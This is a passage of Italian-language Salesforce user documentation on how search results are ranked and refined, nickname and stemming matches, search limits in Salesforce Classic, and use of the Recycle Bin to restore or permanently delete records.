





# Risultati della ricerca

I risultati delle ricerche vengono ordinati per rilevanza per l'utente. In molti casi per trovare velocemente il record cercato è sufficiente controllare i primi risultati. Queste sono alcune linee guida destinate agli utenti che navigano nella pagina dei risultati di ricerca. Sono disponibili altre risposte alle domande più frequenti riguardanti i risultati delle ricerche.

### IN QUESTA SEZIONE:

#### [Come vengono ordinati i risultati delle ricerche?](#page-175-0)

Il motore di ricerca ordina i risultati più pertinenti per l'utente in base alla frequenza, all'ordine e all'univocità del termine di ricerca, oltre che in base all'attività del record e dell'utente e alle autorizzazioni di accesso. La pertinenza dei risultati delle ricerche può variare per ciascun utente.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni

#### [Come si perfezionano i risultati delle ricerche?](#page-176-0)

Per trovare velocemente i record nella pagina dei risultati di ricerca, seguire le linee guida descritte di seguito.

#### [I nickname sono inclusi nei risultati della ricerca?](#page-178-0)

Quando si esegue la ricerca di un account, referente, lead o utente, la ricerca restituisce risultati che includono versioni alternative del nome utilizzato nella ricerca.

#### [Le varie forme del termine di ricerca sono incluse nei risultati della ricerca?](#page-178-1)

Le ricerche si allargano per trovare le corrispondenze delle diverse forme di un termine di ricerca, grazie a un processo detto lemmatizzazione.

#### [Quali sono i risultati che vedo mentre digito nella barra di ricerca?](#page-179-0)

Mentre si digita nella casella di ricerca globale, appare un elenco di record suggeriti. Questi risultati istantanei consentono di accedere rapidamente a un record prima di eseguire una ricerca completa.

# <span id="page-175-0"></span>Come vengono ordinati i risultati delle ricerche?

Il motore di ricerca ordina i risultati più pertinenti per l'utente in base alla frequenza, all'ordine e all'univocità del termine di ricerca, oltre che in base all'attività del record e dell'utente e alle autorizzazioni di accesso. La pertinenza dei risultati delle ricerche può variare per ciascun utente.

# Priority boost e filtri

Il motore di ricerca utilizza vari tipi di priority boost e di filtri per definire le priorità per i record che sono più pertinenti all'utente che esegue la ricerca. I boost e i filtri non sono elencati nell'ordine in cui sono applicati né per importanza.

### **Frequenza**

Dà priorità ai record che comprendono più occorrenze dei termini di ricerca. Inoltre, i record che contengono tutti o più dei termini di ricerca multipli hanno una priorità più elevata.

### **Univocità**

Dà priorità ai record che contengono termini univoci, in base all'assunto che l'univocità aumenti la probabilità di una corrispondenza pertinente.

### **Posizione**

Dà priorità ai record in cui il termine di ricerca compare nei campi nome, titolo o tipo di oggetto.

### **Prossimità**

Dà priorità ai record in cui i termini di ricerca sono uno accanto all'altro, con poche o nessuna parola frapposta. I record che contengono la stessa sequenza di termini hanno una priorità più elevata. Analogamente, se una singola stringa alfanumerica è indicizzata con più token, le corrispondenze esatte hanno la priorità rispetto alle corrispondenze con parole frapposte.

#### **Titolarità**

Dà priorità ai record di cui si è titolari.

#### **Lunghezza**

Normalizza il numero di istanze di un termine in un record in modo che ai documenti più lunghi non sia assegnata una priorità eccessiva rispetto ai documenti più brevi. Questo boost si applica solo ai record Salesforce Knowledge.

#### **Attività record**

Dà priorità ai record visualizzati o modificati con frequenza e ai record che presentano più record associati, come ad esempio gli elenchi correlati. La data di creazione dei dati non incide sulla priorità dei risultati.

## **Attività dell'utente**

Dà priorità ai record visualizzati o modificati di recente.

#### **Accesso**

Restituisce solo i record a cui si ha l'accesso per la visualizzazione.

# Perché utenti diversi visualizzano risultati diversi?

Le ricerche sono configurate per l'utente che esegue la ricerca, tra cui:

- **•** Le autorizzazioni di accesso sono basate sui profili degli utenti. Se non si dispone dell'accesso a un record, ma qualcun altro ha tale accesso, quel record apparirà solo alla persona che ha l'accesso.
- **•** La titolarità dei record promuove i record nei risultati. Se si cerca un record di cui si è titolari, il record appare nelle prime posizioni dei risultati di ricerca.
- **•** La cronologia di visualizzazione o modifica dei record promuove i record nei risultati. Se un record è stato visualizzato o modificato di recente, gli viene assegnata una priorità più elevata nella ricerca rispetto alla priorità che avrebbe se viene cercato da una persona che lo visualizza per la prima volta.



Disponibile in: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni

**•** La cronologia oggetti promuove i record nei risultati. I record di tipi di oggetti che si utilizzano più di frequente hanno una priorità più elevata nei risultati della ricerca.

# <span id="page-176-0"></span>Come si perfezionano i risultati delle ricerche?

### Per trovare velocemente i record nella pagina dei risultati di ricerca, seguire le linee guida descritte di seguito.

#### IN QUESTA SEZIONE:

[Come si perfezionano i risultati della ricerca in Salesforce Classic?](#page-176-1)

Le nostre linee guida spiegano come ordinare e filtrare i risultati per trovare rapidamente i record.

[Come si perfezionano i risultati della ricerca in Lightning Experience?](#page-177-0)

<span id="page-176-1"></span>Le nostre linee guida spiegano come navigare nella pagina dei risultati della ricerca per trovare rapidamente i record.

# Come si perfezionano i risultati della ricerca in Salesforce Classic?

Le nostre linee guida spiegano come ordinare e filtrare i risultati per trovare rapidamente i record.

Quando si utilizza la barra della ricerca globale, la ricerca viene eseguita in tutti gli oggetti e in tutti i tipi di campi multipli, inclusi campi personalizzati e di testo lungo, all'interno di un record. Se si inseriscono più termini di ricerca, vengono restituiti i risultati contenenti tutti i termini di ricerca, il che potrebbe significare un numero elevato di record. Ecco alcune strategie per trovare il record che si sta cercando dopo aver eseguito una ricerca completa.

#### **Ricerca di tutto**

Per impostazione predefinita la ricerca restituisce i risultati relativi agli oggetti che si utilizzano con maggiore frequenza. Per espandere la ricerca agli altri oggetti, utilizzare l'opzione **Cerca tutto**. Se l'opzione **Cerca tutto** non è visibile, significa che la ricerca globale non ha informazioni sufficienti in merito agli oggetti che si utilizzano. I risultati restituiti includono tutti gli oggetti finché non sono disponibili ulteriori informazioni.

#### **Blocco**

Passare il mouse sopra gli oggetti importanti e bloccarli, in modo da aggiungerli in cima all'elenco dei risultati della ricerca per l'oggetto. Sarà sempre possibile sbloccare o ordinare diversamente gli oggetti in un secondo tempo. Bloccare gli oggetti è utile soprattutto per gli oggetti che si utilizzano raramente.

#### **Filtraggio**

- **•** Utilizzare **Opzioni...** per limitare la ricerca ai record di cui si è titolari, se disponibili, alla ricerca di frasi esatte e alle divisioni, se l'organizzazione le utilizza.
- **•** Utilizzare **Mostra filtri**, se disponibile, per filtrare i risultati della ricerca. È possibile fare clic su Colonne personali per personalizzare il modo in cui sono visualizzate le colonne.

#### **Altre linee guida**

- **•** Assicurarsi di essere sull'ambito corretto dell'oggetto. È possibile modificare l'ambito nella navigazione di sinistra.
- **•** Verificare che l'ortografia sia corretta e di aver immesso il termine di ricerca completo.
- **•** Se il record è stato creato di recente oppure se è stato modificato diverse volte, quel record non sarà subito visibile nei risultati della ricerca. L'indicizzazione, ovvero il processo che rende ricercabile un record, può richiedere 15 minuti.

## EDIZIONI

Disponibile in: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni



[Perché non riesco a vedere alcune funzioni?](#page-30-0)

# <span id="page-177-0"></span>Come si perfezionano i risultati della ricerca in Lightning Experience?

Le nostre linee guida spiegano come navigare nella pagina dei risultati della ricerca per trovare rapidamente i record.

#### **Primi risultati: I risultati più pertinenti su una pagina**

La pagina dei risultati di ricerca Primi risultati elenca i risultati dei record più pertinenti per ciascuno degli oggetti utilizzati con maggiore frequenza.

Si tratta di un'ottima scelta quando si desidera rivedere i risultati di un termine di ricerca ma non si sta cercando un tipo di oggetto specifico. Ad esempio, poniamo il caso di cercare Acme Inc. e di guardare la pagina Primi risultati per account, lead e opportunità. La pagina Primi risultati di ogni persona è diversa in base agli oggetti che questa persona utilizza maggiormente. Nel caso si desideri vedere più risultati per un oggetto, è presente un link **Visualizza altro**.

#### **Feed per i post di tutta la società**

Se abilitata dall'amministratore, la pagina dei risultati della ricerca Feed elenca i post del feed Tutta la società che includono corrispondenze al termine di ricerca immesso.

L'uso dei feed è utile quando si cerca un post che si desidera rivedere di nuovo. Ad esempio, si è visto un post relativo a nuovo video sulla formazione, ma non ci si ricorda chi ha postato l'informazione.

#### **Gli oggetti utilizzati con maggiore frequenza sono posizionati di fronte e al centro**

La barra dell'ambito della ricerca sotto la casella della ricerca globale consente di scorrere rapidamente tra i risultati filtrati per oggetto. Fare clic sul nome dell'oggetto per visualizzare i risultati per quell'oggetto.

Poniamo, ad esempio, di cercare un referente dalla pagina iniziale Account e di arrivare sulla pagina dei risultati della ricerca Account. È possibile fare clic sull'oggetto Referenti per visualizzare i risultati per i referenti.

#### **L'opzione Altri elenca tutti gli oggetti disponibili**

Solitamente si utilizzano alcuni oggetti per la maggior parte delle attività lavorative quotidiane, ma può capitare di dover trovare risultati per un oggetto che si utilizza raramente. Se quell'oggetto non compare nella barra dell'ambito della ricerca, selezionare **Altri** per vedere un elenco di tutti gli oggetti disponibili. Se gli oggetti utilizzati più frequentemente non rientrano nella barra dell'ambito della ricerca, sono visualizzati in cima all'elenco dell'oggetto **Altri**. Scorrere verso il basso l'elenco alfabetico per trovare gli oggetti.

#### **Altre linee guida**

- **•** Verificare che l'ortografia sia corretta e di aver immesso il termine di ricerca completo.
- **•** Se il record è stato creato di recente oppure se è stato modificato diverse volte, quel record non sarà subito visibile nei risultati della ricerca. L'indicizzazione, ovvero il processo che rende ricercabile un record, può richiedere 15 minuti.

#### VEDERE ANCHE:

[Perché non riesco a vedere alcune funzioni?](#page-30-0)

## EDIZIONI

Disponibile nelle versioni: Lightning Experience

Disponibile in: **tutte** le versioni, eccetto **Personal Edition, Contact Manager Edition, Corporate Social Network Edition**

# <span id="page-178-0"></span>I nickname sono inclusi nei risultati della ricerca?

Quando si esegue la ricerca di un account, referente, lead o utente, la ricerca restituisce risultati che includono versioni alternative del nome utilizzato nella ricerca.

Cosa fare se stiamo cercando una persona che non ricordiamo esattamente come si chiama? È possibile cercare un nome e i risultati restituiti includono le corrispondenze per i nickname associati. Ad esempio, si cerca *Mike Smith* e si visualizzano risultati per Michael Smith. La ricerca dei nickname è disponibile solo per la lingua inglese e solo negli oggetti Account, Referente, Lead e Utente.

# <span id="page-178-1"></span>Le varie forme del termine di ricerca sono incluse nei risultati della ricerca?

Le ricerche si allargano per trovare le corrispondenze delle diverse forme di un termine di ricerca, grazie a un processo detto lemmatizzazione.

Nell'ambito di un processo di ricerca, una parola viene ridotta alla sua radice. La ricerca restituisce le corrispondenze per le forme espanse. Questo comportamento si applica al tipo di parola che si sta cercando; la ricerca di un sostantivo trova le varianti della forma sostantivale, mentre la ricerca di un verbo trova le varianti della forma verbale. Ad esempio, cercando correre saranno restituiti risultati contenenti correre, correndo e corsi.

I risultati che corrispondono alle forme di un termine di ricerca sono classificati più in basso rispetto ai risultati corrispondenti al termine esatto.

Sono supportati gli oggetti seguenti.

- **•** Articolo
- **•** Caso
- **•** Feed Chatter
- **•** Gruppo Chatter
- **•** File
- **•** Idea
- **•** Domanda
- **•** Soluzione

Sono supportate le lingue seguenti.

- **•** Cinese
- **•** Danese
- **•** Olandese
- **•** Inglese
- **•** Francese
- **•** Tedesco
- **•** Italiano
- **•** Giapponese
- **•** Coreano
- **•** Norvegese
- **•** Portoghese

EDIZIONI

Disponibile in: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni

EDIZIONI

Disponibile in: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni

- **•** Russo
- **•** Spagnolo
- **•** Svedese
- **•** Tailandese

# <span id="page-179-0"></span>Quali sono i risultati che vedo mentre digito nella barra di ricerca?

Mentre si digita nella casella di ricerca globale, appare un elenco di record suggeriti. Questi risultati istantanei consentono di accedere rapidamente a un record prima di eseguire una ricerca completa.

I risultati istantanei vengono visualizzati quando si effettuano ricerche all'interno degli oggetti ricercabili.

I record suggeriti visualizzati sono quelli che si sono visualizzati di recente o quelli che includono il termine di ricerca immesso. Se il record che si sta cercando non è incluso nei risultati istantanei, eseguire una ricerca completa per visualizzare più risultati.

Le stopword (ovvero parole irrilevanti ai fini della ricerca), ad esempio come e a, sono incluse nei risultati istantanei per questi oggetti.

- **•** Account
- **•** Campagna
- **•** Caso
- **•** Referente
- **•** Contratto
- **•** Oggetti personalizzati
- **•** Conferma
- **•** Fondo
- **•** Obiettivo
- **•** Lead
- **•** Opportunità
- **•** Ordine
- **•** Premio
- **•** Competenza
- **•** Argomento
- **•** Utente

# Limitazioni alla ricerca in Salesforce Classic

La ricerca globale, la ricerca dall'intestazione laterale, la ricerca avanzata, le query strutturate, le visualizzazioni elenco e i filtri sono associati a determinate limitazioni.

# Chatter e ricerca globale

Quando Chatter è abilitato, la ricerca globale e la ricerca nel feed sono abilitate, a differenza della ricerca dall'intestazione laterale e della ricerca avanzata. Per utilizzare la ricerca globale è necessario



Disponibile in: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni
che l'amministratore della propria organizzazione abbia abilitato Chatter. Le opzioni di ricerca non sono disponibili per gli utenti Chatter Free.

Le ricerche nei feed Chatter non sono influenzate dalle opzioni di ricerca selezionate; i risultati delle ricerche nei feed Chatter includono le corrispondenze dei post tra tutti gli oggetti.

## Ricerca dall'intestazione laterale e ricerca avanzata

La tabella delinea le principali differenze tra la ricerca dall'intestazione laterale e la ricerca avanzata.



# Query strutturate basate su più criteri

Per cercare dei record in base a una query strutturata, ad esempio degli account in una determinata area oppure delle opportunità aperte all'interno di un'azienda, utilizzare una visualizzazione elenco, un rapporto o un cruscotto digitale.

# Limita ai record di cui sono titolare

Quando viene selezionata l'opzione **Limita ai record di cui sono titolare**, i risultati della ricerca non restituiscono i record asset, idee, fatture, ordini, domande, preventivi, risposte e utenti in quanto questi record non hanno titolari.

# Filtri

I campi filtro disponibili in un layout di ricerca sono definiti dall'amministratore. I filtri della ricerca non sono disponibili nei Portali Clienti o nei Portali partner.

Quando si filtrano i risultati di ricerca l'operatore viene selezionato automaticamente in base al tipo di campo. Fatto salvo quanto indicato, tutti i campi utilizzano l'operatore "contiene". I campi di numerazione automatica e telefonici utilizzano l'operatore "contiene" perché possono contenere caratteri non numerici. L'operatore = (uguale a) viene utilizzato con questi tipi di campi.

- **•** Date
- **•** Numeri, tranne campi di numerazione automatica o telefonici
- **•** ID di record

l'uso esplicito dell'operatore OR è consentito solo nei campi numerici. Nei filtri dei risultati di ricerca le virgole vengono utilizzate come operatori OR, tranne che nei campi numerici. Ad esempio, se si digita acme, california nel campo di filtro Nome account, i risultati includeranno nomi di account contenenti acme o california. Nel caso di campi numerici (in cui la virgola può far parte di un numero), le virgole non sono considerate operatori OR ed è necessario digitare espressamente l'operatore OR.

Se si specificano più criteri, il risultato include solo i record che soddisfano tutti i criteri. Ad esempio, se si digita acme california nel campo di filtro Nome account, i risultati includeranno sia i nomi di account contenenti acme che quelli contenenti california.

Non includere http:// o https:// nei criteri di filtro degli URL in quanto si potrebbero ottenere risultati diversi da quelli attesi. Quando si immettono valori nei campi URL e si salvano i record, Salesforce aggiunge http:// a tutti gli URL che non iniziano con http:// o https://. Il prefisso http:// aggiunto non viene memorizzato nel database. Se ad esempio si immette salesforce.com nel campo Sito Web e si salva il record, il valore nel campo Sito Web verrà visualizzato come http://salesforce.com, ma il valore memorizzato è Salesforce. Se quindi si digita http://salesforce.com nel campo di filtro Sito Web, i risultati non comprenderanno il record salvato.

IN QUESTA SEZIONE:

[Utilizzo del Cestino](#page-182-0)

# <span id="page-182-0"></span>Utilizzo del Cestino

Il link **Cestino** nell'intestazione laterale consente di visualizzare e ripristinare i record eliminati di recente entro il termine di 15 giorni prima della definitiva eliminazione. Il limite di capacità del Cestino è 25 volte i Megabyte (MB) della memoria. Ad esempio, se l'organizzazione dispone di 1 GB di memoria, il limite è 25 volte 1000 MB, ovvero 25.000 record. Se l'organizzazione raggiunge il limite massimo del Cestino, Salesforce rimuove automaticamente i record più vecchi se sono rimasti nel Cestino per almeno due ore.

## Visualizzazione degli elementi nel Cestino

Scegliere **Cestino personale** dall'elenco a discesa per visualizzare gli elementi eliminati. Gli amministratori e gli utenti con l'autorizzazione "Modifica tutti i dati" possono scegliere **Tutti i cestini** per visualizzare tutti i dati eliminati per l'intera organizzazione. Nella versione Personal Edition, l'opzione **Tutti i cestini** consente di visualizzare tutti gli elementi eliminati.

## Ricerca degli elementi nel Cestino

- **1.** Scegliere **Cestino personale** o **Tutti i cestini** dall'elenco a discesa. Scegliendo **Cestino personale** vengono cercate le corrispondenze solo fra gli elementi eliminati.
- **2.** Immettere i termini di ricerca. I termini della ricerca sono trattati come parole separate da un operatore AND implicito. Ad esempio, la ricerca di mario rossi restituisce le voci contenenti mario e rossi insieme, ma non mario verdi il cui indirizzo email è mverdi@rossi.it. Un carattere jolly implicito viene aggiunto ai termini di ricerca in modo che la ricerca di mario restituisca tutti i termini con mario o mariolino. Le ricerche vengono eseguite cercando corrispondenze nel campo visualizzato nella colonna Nome del Cestino, ad esempio Nome, Numero caso, Numero contratto o Nome prodotto del lead.
	- Nota: Alcune funzioni di ricerca, tra cui stemming e sinonimi, non sono disponibili per  $\sqrt{2}$ la ricerca nel Cestino.
- **3.** Fare clic su **Cerca**.

## Ripristino degli elementi nel Cestino

È possibile ripristinare gli elementi selezionando la casella accanto a essi e facendo clic su **Annulla Elimina**. Per ripristinare tutti gli elementi eliminati, selezionare la casella nell'intestazione della colonna e fare clic su **Annulla Elimina**.

Quando si annulla l'eliminazione di un record, Salesforce ripristina le associazioni dei record per i seguenti tipi di relazioni:

- **•** Società controllanti (come definito nel campo Società controllante di un account)
- **•** Casi controllanti (come definito nel campo Caso controllante di un caso)
- Soluzioni principali per le soluzioni tradotte (come definito nel campo Soluzione principale di una soluzione)
- **•** Responsabili di referenti (come definito nel campo Fa capo a di un referente)
- **•** Prodotti correlati ad asset (come definito nel campo Prodotto di un asset)
- Opportunità correlate a preventivi (come definito nel campo Opportunità di un preventivo)
- **•** Tutte le relazioni di ricerca personalizzate
- **•** Membri dei gruppi relazione sugli account e gruppi relazione, con alcune eccezioni
- **•** Tag

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

### AUTORIZZAZIONI UTENTE

Per visualizzare e recuperare i record eliminati:

- **•** "Lettura" per i record nel **Cestino**
- Per visualizzare e recuperare i record eliminati da altri utenti:
- **•** "Modifica tutti i dati"

Per recuperare tag pubblici eliminati:

**•** "Responsabile tag"

Per eliminare i dati nel Cestino:

**•** "Modifica tutti i dati"

**•** Le categorie, lo stato di pubblicazione e le assegnazioni di un articolo

Nota: Salesforce ripristina solo le relazioni di ricerca che non sono state sostituite. Ad esempio, se un asset è correlato a un prodotto diverso prima che l'eliminazione del record del prodotto originale venga annullata, quella relazione asset-prodotto non viene ripristinata.

### Eliminazione definitiva dei dati dal Cestino

Per rimuovere definitivamente gli elementi eliminati prima che sia trascorso il termine di 15 giorni, gli amministratori e gli utenti con autorizzazione "Modifica tutti i dati" possono fare clic su **Svuotare il cestino** o **Svuotare il cestino dell'organizzazione**.

#### VEDERE ANCHE:

[Eliminazione di record](#page-29-0)

# <span id="page-183-0"></span>Argomenti

## Panoramica sugli argomenti sui record

